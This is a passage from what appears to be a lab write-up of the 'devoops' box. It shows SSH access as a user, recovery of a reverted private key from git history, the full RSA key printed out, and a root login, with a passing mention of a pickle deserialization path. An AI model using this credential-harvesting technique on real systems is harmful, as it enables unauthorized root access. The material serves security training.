
- Save it to file and
chmod 600
└─$ ssh roosa@10.10.10.91 -i id_rsa.devoops
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
roosa@devoops:~$
Root
roosa has interesting folder work
roosa@devoops:~$ ls -lha work/
total 12K
drwxrwxr-x 3 roosa roosa 4.0K Mar 26 2021 .
drwxr-xr-x 22 roosa roosa 4.0K Sep 23 2022 ..
drwxrwx--- 5 roosa roosa 4.0K Mar 26 2021 blogfeed
roosa@devoops:~/work/blogfeed$ ls -lha
total 28K
drwxrwx--- 5 roosa roosa 4.0K Mar 26 2021 .
drwxrwxr-x 3 roosa roosa 4.0K Mar 26 2021 ..
drwxrwx--- 8 roosa roosa 4.0K Mar 26 2021 .git
-rw-rw---- 1 roosa roosa 104 Mar 19 2018 README.md
drwxrwx--- 3 roosa roosa 4.0K Mar 26 2021 resources
-rwxrw-r-- 1 roosa roosa 180 Mar 21 2018 run-gunicorn.sh
drwxrwx--- 2 roosa roosa 4.0K Mar 26 2021 src
roosa@devoops:~/work/blogfeed$ git status
On branch master
Your branch is up-to-date with 'origin/master'.
Changes not staged for commit:
(use "git add <file>..." to update what will be committed)
(use "git checkout -- <file>..." to discard changes in working directory)
modified: run-gunicorn.sh
Untracked files:
(use "git add <file>..." to include in what will be committed)
src/.feed.py.swp
src/access.log
src/app.py
src/app.py~
src/config.py
src/devsolita-snapshot.png
src/feed.log
src/feed.pyc
src/save.p
no changes added to commit (use "git add" and/or "git commit -a")
- We can check commit history
git log --name-only --oneline or git log --pretty=oneline- We see interesting commit with comments like
add key for feed integration from tnerprise backend - Right after that commit we see
reverted accidental commit with proper key
roosa@devoops:~/work/blogfeed$ git log --name-only --oneline
7ff507d Use Base64 for pickle feed loading
src/feed.py
src/index.html
26ae6c8 Set PIN to make debugging faster as it will no longer change every time the application code is changed. Remember to remove before production use.
run-gunicorn.sh
src/feed.py
cec54d8 Debug support added to make development more agile.
run-gunicorn.sh
src/feed.py
ca3e768 Blogfeed app, initial version.
src/feed.py
src/index.html
src/upload.html
dfebfdf Gunicorn startup script
run-gunicorn.sh
33e87c3 reverted accidental commit with proper key
resources/integration/authcredentials.key
d387abf add key for feed integration from tnerprise backend
resources/integration/authcredentials.key
1422e5a Initial commit
README.md
d1b52a44e6dc81023420347e257ee5f Initial commit
- Let’s check
resources/integration/authcredentials.key from d387abf- We can try to connect as
root using that key
roosa@devoops:~/work/blogfeed$ git checkout d387abf -- resources/integration/authcredentials.key
roosa@devoops:~/work/blogfeed$ cat resources/integration/authcredentials.key
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEArDvzJ0k7T856dw2pnIrStl0GwoU/WFI+OPQcpOVj9DdSIEde
8PDgpt/tBpY7a/xt3sP5rD7JEuvnpWRLteqKZ8hlCvt+4oP7DqWXoo/hfaUUyU5i
vr+5Ui0nD+YBKyYuiN+4CB8jSQvwOG+LlA3IGAzVf56J0WP9FILH/NwYW2iovTRK
nz1y2vdO3ug94XX8y0bbMR9Mtpj292wNrxmUSQ5glioqrSrwFfevWt/rEgIVmrb+
CCjeERnxMwaZNFP0SYoiC5HweyXD6ZLgFO4uOVuImILGJyyQJ8u5BI2mc/SHSE0c
F9DmYwbVqRcurk3yAS+jEbXgObupXkDHgIoMCwIDAQABAoIBAFaUuHIKVT+UK2oH
uzjPbIdyEkDc3PAYP+E/jdqy2eFdofJKDocOf9BDhxKlmO968PxoBe25jjjt0AAL
gCfN5I+xZGH19V4HPMCrK6PzskYII3/i4K7FEHMn8ZgDZpj7U69Iz2l9xa4lyzeD
k2X0256DbRv/ZYaWPhX+fGw3dCMWkRs6MoBNVS4wAMmOCiFl3hzHlgIemLMm6QSy
NnTtLPXwkS84KMfZGbnolAiZbHAqhe5cRfV2CVw2U8GaIS3fqV3ioD0qqQjIIPNM
HSRik2J/7Y7OuBRQN+auzFKV7QeLFeROJsLhLaPhstY5QQReQr9oIuTAs9c+oCLa
2fXe3kkCgYEA367aoOTisun9UJ7ObgNZTDPeaXajhWrZbxlSsOeOBp5CK/oLc0RB
GLEKU6HtUuKFvlXdJ22S4/rQb0RiDcU/wOiDzmlCTQJrnLgqzBwNXp+MH6Av9WHG
jwrjv/loHYF0vXUHHRVJmcXzsftZk2aJ29TXud5UMqHovyieb3mZ0pcCgYEAxR41
IMq2dif3laGnQuYrjQVNFfvwDt1JD1mKNG8OppwTgcPbFO+R3+MqL7lvAhHjWKMw
+XjmkQEZbnmwf1fKuIHW9uD9KxxHqgucNv9ySuMtVPp/QYtjn/ltojR16JNTKqiW
7vSqlsZnT9jR2syvuhhVz4Ei9yA/VYZG2uiCpK0CgYA/UOhz+LYu/MsGoh0+yNXj
Gx+O7NU2s9sedqWQi8sJFo0Wk63gD+b5TUvmBoT+HD7NdNKoEX0t6VZM2KeEzFvS
iD6fE+5/i/rYHs2Gfz5NlY39ecN5ixbAcM2tDrUo/PcFlfXQhrERxRXJQKPHdJP7
VRFHfKaKuof+bEoEtgATuwKBgC3Ce3bnWEBJuvIjmt6u7EFKj8CgwfPRbxp/INRX
S8Flzil7vCo6C1U8ORjnJVwHpw12pPHlHTFgXfUFjvGhAdCfY7XgOSV+5SwWkec6
md/EqUtm84/VugTzNH5JS234dYAbrx498jQaTvV8UgtHJSxAZftL8UAJXmqOR3ie
LWXpAoGADMbq4aFzQuUPldxr3thx0KRz9LJUJfrpADAUbxo8zVvbwt4gM2vsXwcz
oAvexd1JRMkbC7YOgrzZ9iOxHP+mg/LLENmHimcyKCqaY3XzqXqk9lOhA3ymOcLw
LS4O7JPRqVmgZzUUnDiAVuUHWuHGGXpWpz9EGau6dIbQaUUSOEE=
-----END RSA PRIVATE KEY-----
- Upload to your box and connect as
root
└─$ ssh root@10.10.10.91 -i id_rsa.root
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Fri Sep 23 09:46:30 2022
root@devoops:~#
- Pickle
deserialization attack path